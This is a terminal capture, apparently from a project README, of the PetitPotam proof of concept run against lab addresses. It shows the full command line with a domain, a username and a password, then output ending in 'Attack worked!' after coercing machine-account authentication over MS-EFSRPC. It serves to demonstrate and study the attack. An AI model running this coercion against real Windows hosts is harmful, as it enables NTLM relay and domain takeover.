 ➜ examples git:(master) ✗ python3 Petitpotam.py -d xie.com -u hack -p P@ss1234 10.211.55.2 10.211.55.4
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:10.211.55.4[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!